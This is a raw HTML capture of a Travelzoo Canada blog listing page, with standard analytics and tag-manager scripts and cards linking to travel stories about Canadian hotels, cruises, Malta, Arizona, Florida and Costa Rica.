

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/ca/blog/page/3/
body_size: 26966
content:

<!DOCTYPE html>
<html lang="en-ca">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Travel deals on flights, hotels, vacation packages, cruises and local &amp; entertainment deals too. Join millions of travelers who already use Travelzoo! | Travelzoo</title>
    
        <meta name="description" content="Travel deals on flights, hotels, vacation packages, cruises and local &amp; entertainment deals too. Join millions of travelers who already use Travelzoo!">
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jd9hp0i" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jd9hp0i" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jd9hp0i" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jd9hp0i" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jd9hp0i" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jd9hp0i" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jd9hp0i" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jd9hp0i" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jd9hp0i" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jd9hp0i" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jd9hp0i" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jd9hp0i" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jd9hp0i" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jd9hp0i" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jd9hp0i" async>
                <link rel="canonical" href="https://www.travelzoo.com/ca/blog/page/3/" async>
                <link rel="prev" href="/ca/blog/page/2/" async>
                <link rel="next" href="/ca/blog/page/4/" async>
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jd9hp0i">
    <meta name="theme-color" content="#ffffff">
        
        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/ca/';
        tzoo.TzLocale = 6;
        tzoo.Lcid = 'en-CA';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 2;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'ca';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Blog';
        tzoo.SearchHistoryStorageName = '_rsh_ca';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = false;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'To search, choose a category from the box on the left and/or select a destination in the box on the right.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near Me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'M dd, yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, M dd',
                shortMonthNameDayPattern : 'M d'
            },
            utcOffset: -5.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'CAD';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':6,'sec':'CA','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'blog','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JD9HP0I-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fstory.css&v=76JD9HP0I-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="cj3w7iyxgitoo2ln3j3q-f-75bee7e7d-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":10,"ak.ipv":4,"ak.proto":"h2","ak.rid":"afe75a97","ak.r":47394,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"18.119.111.0","ak.cport":48298,"ak.gh":"23.33.84.203","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768807031","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==NIt5n2bK95SRK6YvG6iMx+ZzONEdosdUJu207JGR5I9ox/FChUAFtBjt6S5edQocLShVTXnZV/EQPMdfZo5kaEV45zcVQULP4f4m1Uil58B39h97PEQlthllv/vMAhMlUdVXNksQUEefuQdvLf0myPtKoQNOZ+Pi3FcH+mZAtYI6Uh40X13kMaKPYrmuyFKu0+05mb1GNljXHyagUIcXg4C5iPD/KevV1aWdkv4qG7TGa6tAVk6nQpT0iKMWiw38SVaHPDKfDoibudAK23bHazSdG+0cCEZxySjLD1QlTclHE/KKtAtwk4c4Kp6MFSbc3mRPkJZAIGdZluaOAjODXPED3DIoP8GRaJkF2kAd4XObKRmABcGHluv/xGx5AoUfVPbU1BYMDUuOL5Nlv6selWDAJngjS6ril4hP6cz4G7U=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-CA tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/ca/" class="logo-travelzoo" title="Back to homepage">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Site Editions</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">You are currently on the CA site edition.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-ca-sm" title="CA edition"></i> CA</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/ca/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Join <span class="optional-text noop-class">Travelzoo</span></a>
                            <a href="/ca/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Join Travelzoo, the club for travel enthusiasts, to gain access to our exclusive offers and benefits.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" />
    <div class="search-heading-container">
        <h3>Show me:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="Select a category" value="All Deals" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Anytime..." value="All Dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Guest</option>
                <option value="2">2 Guests</option>
                <option value="3">3 Guests</option>
                <option value="4">4 Guests</option>
                <option value="5">5 Guests</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Search">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Upcoming Dates</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">All Dates</li> 
                <li data-date-type="NextMonth">Next Month</li>
                <li data-date-type="Spring">Spring</li>
                <li data-date-type="Summer">Summer</li>
                <li data-date-type="Fall">Fall</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Select a Month</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">January</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">March</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">May</li>
                <li data-date-type="SpecificMonth" data-month="6">June</li>
                <li data-date-type="SpecificMonth" data-month="7">July</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">October</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Exact Dates</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Average prices:</h3><div class="legend-boxes"><div class="low-box"><span></span> $</div><div class="medium-box"><span></span> $$</div><div class="high-box"><span></span> $$$</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Search Travelzoo Deals
    </button>
</div>

            </div>
        </nav>


    
<section role="main" class="blog-home">
    <div class="fixed-container">
        <h1 id="blog-title">Browse Our Latest Travel Tips & Stories</h1>
        <ol class="story-list list-nostyle">
                    <li class="story-card">
                        <a href="https://www.travelzoo.com/ca/blog/historic-hospitality-travelzoos-iconic-canadian-hotels/">
                                <div class="story-image">
                                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.131969.0.1429637.Jasper-Park-Lodge.jpg?width={width}" alt="" data-credits="" class="tzsg-lazy  fade-in" title="" /></div>
                                </div>
                            <div class="story-description">
                                <div class="story-title"><h2>Historic hospitality: Travelzoo’s iconic Canadian hotels</h2></div>
                                <div class="story-intro"><p>From majestic railway ch&#226;teaus to family-run cottages in the mountains, we have collected some of Travelzoo’s most historic hotels.</p></div>
                                <div class="story-more"><span class="button-secondary">Read More</span></div>
                                <div class="story-byline">
                                            <div class="story-expert-picture">
                                                <img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.r.gpeyton-450x450.jpg?width={width}" alt="" width="60" height="60" class="tzsg-lazy " title=""/>
                                            </div>
                                        <div class="story-byline1">Gabby Peyton</div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li class="story-card">
                        <a href="https://www.travelzoo.com/ca/blog/why-my-family-got-on-board-with-taking-cruise-vacations/">
                                <div class="story-image">
                                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.1408302.alanya-turkey.jpg?width={width}" alt="" data-credits="" class="tzsg-lazy  fade-in" title="" /></div>
                                </div>
                            <div class="story-description">
                                <div class="story-title"><h2>Why my family got on board with taking cruise vacations</h2></div>
                                <div class="story-intro"><p>Now, it&#39;s our favourite way to travel.</p></div>
                                <div class="story-more"><span class="button-secondary">Read More</span></div>
                                <div class="story-byline">
                                            <div class="story-expert-nopicture"></div>
                                        <div class="story-byline1">Lily Fu</div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li class="story-card">
                        <a href="https://www.travelzoo.com/ca/custom/malta-moved-me-a-firsttimers-tale/">
                                <div class="story-image">
                                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.72490.0.1423664.Hero_MaltaTourism_Valletta.jpg?width={width}" alt="" data-credits="" class="tzsg-lazy  fade-in" title="" /></div>
                                </div>
                            <div class="story-description">
                                <div class="story-title"><h2>Malta moved me: A first-timer&#39;s tale</h2></div>
                                <div class="story-intro"><p>Malta evokes something exotic, something far-flung, something beguiling. But beyond that, as for many travelers, Malta was a mystery to me.</p></div>
                                <div class="story-more"><span class="button-secondary">Read More</span></div>
                                <div class="story-byline">
                                            <div class="story-expert-nopicture"></div>
                                        <div class="story-byline1">Gabe Saglie</div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li class="story-card">
                        <a href="https://www.travelzoo.com/ca/custom/let-the-posh-side-of-arizona-surprise-and-delight-you/">
                                <div class="story-image">
                                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.17016.0.1415900.ArizonaResort.jpg?width={width}" alt="" data-credits="" class="tzsg-lazy  fade-in" title="" /></div>
                                </div>
                            <div class="story-description">
                                <div class="story-title"><h2>Let the posh side of Arizona surprise and delight you</h2></div>
                                <div class="story-intro"><p>In the imagination of those who’ve never been to Arizona, the state tends to look a lot like it did more than a century ago—but there&#39;s much more to see.</p></div>
                                <div class="story-more"><span class="button-secondary">Read More</span></div>
                                <div class="story-byline">
                                            <div class="story-expert-nopicture"></div>
                                        <div class="story-byline1">Travelzoo Staff</div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li class="story-card">
                        <a href="https://www.travelzoo.com/ca/blog/find-the-real-magic-in-central-florida/">
                                <div class="story-image">
                                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.131571.0.1411616.bok-tower-gardens-lake-wales.jpg?width={width}" alt="" data-credits="" class="tzsg-lazy  fade-in" title="" /></div>
                                </div>
                            <div class="story-description">
                                <div class="story-title"><h2>Find the real magic in Central Florida</h2></div>
                                <div class="story-intro"><p>Central Florida offers a laid-back vibe while still being close to major theme parks, making it perfect for those who want both relaxation and adventure.</p></div>
                                <div class="story-more"><span class="button-secondary">Read More</span></div>
                                <div class="story-byline">
                                            <div class="story-expert-picture">
                                                <img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.r.gpeyton-450x450.jpg?width={width}" alt="" width="60" height="60" class="tzsg-lazy " title=""/>
                                            </div>
                                        <div class="story-byline1">Gabby Peyton</div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li class="story-card">
                        <a href="https://www.travelzoo.com/ca/custom/good-energy-is-everywhere-in-costa-rica/">
                                <div class="story-image">
                                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.14777.0.1404567.CostaRica_Snorkeling_IslaTortuga-email.jpg?width={width}" alt="" data-credits="" class="tzsg-lazy  fade-in" title="" /></div>
                                </div>
                            <div class="story-description">
                                <div class="story-title"><h2>Good energy is everywhere in Costa Rica</h2></div>
                                <div class="story-intro"><p>Explore every region of Costa Rica with our immersive guide. Then, plan your trip to soak in all the good energy. </p></div>
                                <div class="story-more"><span class="button-secondary">Read More</span></div>
                                <div class="story-byline">
                                            <div class="story-expert-picture">
                                                <img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.r.cguzman-500x500.jpg?width={width}" alt="" width="60" height="60" class="tzsg-lazy " title=""/>
